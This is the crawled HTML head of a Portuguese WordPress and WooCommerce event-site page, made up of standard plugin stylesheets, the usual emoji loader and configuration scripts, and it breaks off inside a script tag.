

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundoemfoco.org/etn-speaker-category/
body_size: 30901
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Etn Speaker Category &#8211; Mundo em Foco</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mundo em Foco &raquo;" href="https://www.mundoemfoco.org/feed/" />
<link rel="alternate" type="text/calendar" title="Mundo em Foco &raquo; do iCal Feed" href="https://www.mundoemfoco.org/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mundoemfoco.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=9f7d0d9d5aaa857d099acec85cab5920"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wooco-blocks-css' href='https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/css/blocks.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.mundoemfoco.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/styles.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.1/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wdp-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/aco-woo-dynamic-pricing/assets/css/frontend.css?ver=4.5.10' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='openpix_frontend_css-css' href='https://www.mundoemfoco.org/wp-content/plugins/openpix-for-woocommerce/assets/thankyou.css?ver=1.0' media='' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='wooco-frontend-css' href='https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/css/frontend.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/css/brands.css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.28' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.28' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.9' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.6/modules/likes/style.css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.6/modules/sharedaddy/sharing.css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.6/_inc/social-logos/social-logos.min.css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="awd-script-js-extra">
var awdajaxobject = {"url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","nonce":"ef3fb060f1","priceGroup":"","dynamicPricing":"","variablePricing":"","thousandSeparator":".","decimalSeparator":","};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/aco-woo-dynamic-pricing/assets/js/frontend.js?ver=4.5.10" id="awd-script-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="produto-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/shipping-product-page-variacao.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="produto-variacao-js"></script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/melhor-envio-cotacao/assets/js/calculator.js?ver=9f7d0d9d5aaa857d099acec85cab5920" id="calculator-js"></script>
<script id="wp-nonce-melhor-evio-wp-api-js-after">
var wpApiSettingsMelhorEnvio = {"nonce_configs":"9b3b958f80","nonce_orders":"e91ce29544","nonce_tokens":"a75a8ab3b8","nonce_users":"5029979eb0"};
</script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script src='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script src='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
